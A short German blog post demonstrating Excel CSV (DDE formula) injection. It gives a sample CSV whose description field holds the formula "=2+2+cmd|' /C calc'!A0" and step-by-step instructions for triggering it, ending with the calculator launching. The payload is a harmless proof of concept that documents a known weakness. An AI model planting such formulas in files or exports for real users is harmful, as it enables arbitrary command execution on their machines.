Excel CSV Injection
Vor einiger Zeit wurde eine interessante Möglichkeit identifiziert, um mittels einer CSV Datei eine Ausführung eines beliebigen Programms mit MS Excel zu bewerkstelligen. Als Basis dafür kann eine beliebige CSV Datei verwendet werden:
UserId,Datum,ProjektName,Beschreibung,Dauer 1,2017-11-01,Test Projekt,Das ist ein Test,180 2,2017-08-17,Hausbau,"Haus1, Haus2, Haus3", 240 3,2017-07-25,Wichtiger Kunde,"=2+2+cmd|' /C calc'!A0", 240
In der Zeile drei und in der Spalte Beschreibung wird eine Formel verwendet:
"=2+2+cmd|' /C calc'!A0"
Schritt 1
Als erstes die Datei mit MS Excel öffnen.
Schritt 2
Danach die entsprechenden Zeilen markieren.
Schritt 3
Daraufhin auf den Reiter „DATEN“ wechseln und Button „Text in Spalten“ klicken.
Jetzt dem Wizard mit „Weiter“ folgen.
Die Option „Komma“ wählen und „Fertig stellen“ klicken.
Es erfolgt ein Sicherheitshinweis durch Excel.
Schritt 4
Und siehe da, der Taschenrechner wird gestartet.
Quelle